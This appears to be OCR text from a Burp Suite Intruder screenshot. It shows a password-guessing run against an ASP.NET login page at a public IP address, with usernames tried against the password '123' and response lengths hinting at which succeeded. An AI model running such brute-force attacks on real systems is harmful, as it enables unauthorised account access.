 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
4979 yeesky 123 1 302 1479
4984 63029 123 1 302 1479
4985 40029 123 1 302 1479
4987 27489 123 1 302 1479
4988 63026 123 1 302 1479
4989 27456 123 1 302 1479
4991 dy 123 1 302 1447
4993 wyy 123 1 302 1447
4995 wh 123 1 302 1447
4980 test 123 1 302 1447
4997 qyy 123 1 302 1447
4998 hml 123 1 302 1447
5000 qc 123 1 302 1447
4992 yh 123 1 302 1447
5003 lqq 123 1 302 1447
5004 cyp 123 1 302 1447
5005 cyx 123 1 302 1447
5006 63447 123 1 302 1479
4983 ypc 123 1 302 1447
4986 63048 123 1 302 1479
Request Response
Raw Params Headers Hex
POST /ToLogin.aspx HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Referer: http://1.202.236.211/FrameWork/Login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; InfoPath.3;
.NET4.0E; BOIE9;ZHCN)
? < + > Type a search term 0 matche 71
Finished